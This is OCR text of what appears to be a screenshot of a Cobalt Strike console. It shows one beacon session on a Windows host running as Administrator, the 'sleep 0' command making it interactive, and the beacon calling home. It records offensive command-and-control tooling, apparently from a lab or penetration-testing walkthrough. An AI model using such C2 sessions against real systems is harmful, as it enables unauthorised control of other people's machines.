 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
106.7.181.108 192.168.158.130 http Administrator * WIN-RRI9T9SN85D winhttp64.exe 3348 x64 15ms
日志X Beacon 192.168.158.130@3348 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[WIN-RRI9T9SN85D] Administrator */3348 (x64) last: 15ms
beacon>